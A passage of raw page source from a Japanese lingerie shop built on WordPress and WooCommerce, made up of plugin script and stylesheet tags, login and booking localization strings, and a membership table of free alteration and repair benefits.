            $('li.post-'+product_id).find('a.woocommerce-loop-product__link').attr('href',link);
            $('li.post-'+product_id).find('a.add_to_cart_button').attr('href',link);
            $('li.post-'+product_id).find('a.hover_link').attr('href',link);
            $('li.post-'+product_id).find('a.c-product-name_link').attr('href',link);
        });
    }

    if ($('.woof_container_product_cat').length) {
            $('.woof_childs_list_li').each(function () {
                if (!$(this).find('ul.woof_childs_list li').length) {
                    $(this).addClass('ch_hide');
                }
            });
    }
});            }
        </script>
        <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.skinNice.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-css-noir-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"\u5fc5\u9808\u9805\u76ee\u3092\u3059\u3079\u3066\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"7f1eb141a6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1768605841" id="booked-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"55c68839ee","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1768968089" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"90187d6d9e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"990b8da853"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1768968089" id="zoa-custom-js"></script>
<script type="text/javascript" id="woo-feed-facebook-pixel,-js-extra">
/* <![CDATA[ */
var woo_feed_facebook_pixel_params = {"nonce":"e09bd0fe4a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/press\/25ans-3\/attachment\/25ans2ae%C2%9C%C2%88a%C2%8F%C2%B712_28a%C2%B2a%C2%82%C2%8A2\/","state":"eb7c7dac04","uccode":"+1","nonce":"6ee4cd0928","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/press\/25ans-3\/attachment\/25ans2ae%C2%9C%C2%88a%C2%8F%C2%B712_28a%C2%B2a%C2%82%C2%8A2\/","state":"eb7c7dac04","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"6ee4cd0928"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1768968090" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1768968090" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>


	<div data-remodal-id="repairModal" class="remodal_basic repair_summary">
		<div class="remodal_head">
			<h3 class="remodal_ttl ja">お直しについて</h3>
			<button data-remodal-action="close" class="remodal-close"></button>
		</div>
		<div class="remodal_body">
			            <table class="rank_table ja table_responsive">
            <thead>
                <tr>
                    <th class="rank_name">会員ステータス</th>
                    <th class="rank_repair">お直し内容</th>
                    <th class="rank_repairship">送料<br /><small>(郵送が必要な場合のみ)</small></th>
                </tr>
            </thead>
                                <tbody>
                                                                                <tr class="rank_tr rank_tr_royal">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <svg id="gradient">
                                                <defs>
                                                    <linearGradient id="linearGradient">
                                                        <stop offset="0%" stop-color="#74ebd5"></stop>
                                                        <stop offset="50%" stop-color="#ffdde1"></stop>
                                                        <stop offset="100%" stop-color="#ACB6E5"></stop>
                                                    </linearGradient>
                                                </defs>
                                            </svg>
                                            <span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                            </span>
                                                                            </span>
                                    <span class="name">Royal</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ランジェリー類のフィット感改善の修正は6回無料</li><li>衣類のフィット感改善の修正は4回無料 </li><li>パーツの経年劣化によるお取り替え無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        弊社負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_gold">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Gold</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li><li>納期1ヶ月以内の衣類のフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_silver">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Silver</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>ブラアンダーつめ・ストラップ調節は無料</li><li>パーツの経年劣化によるお取り替え無料</li><li>納期1ヶ月以内のショーツのフィット感改善の修正は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                                                                <tr class="rank_tr rank_tr_bronze">
                                <td class="rank_name" data-label="会員ステータス">
                                    <span class="rank_icon">
                                                                                    <span class="rank_icon"><span class="svg-wrap eq_icon">
                                                <svg class="icoca icoca-RankIcon">
                                                    <use xlink:href="#icoca-RankIcon"></use>
                                                </svg>
                                                </span>
                                            </span>
                                                                            </span>
                                    <span class="name">Bronze</span>
                                </td>
                                                                    <td class="rank_repair" data-label="&lt;&nbsp;お直し内容&nbsp;&gt;">
                                        <ul class="list">
                                            <li>納期1ヶ月以内のブラアンダーつめ・ストラップ調節は無料</li>                                        </ul>
                                    </td>
                                                                                                    <td class="rank_repairship" data-label="&lt;&nbsp;送料(郵送が必要な場合のみ)&nbsp;&gt;">
                                        お客様負担                                    </td>
                                                            </tr>
                                            </tbody>
                                    </table>
        <!-- <div class="p_xxs p_notice">
        <p>※ゲストとしてご購入されたご注文は換算されませんので、あらかじめご了承ください。</p>
        <p>※キャンセル・返品をされた場合はご購入金額には加算されません。</p>
        <p>※ディスカウントクーポンをご利用の場合は、ディスカウントされた後の支払い金額が累計対象となります。</p>
        </div> -->
		</div>
	</div>


    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
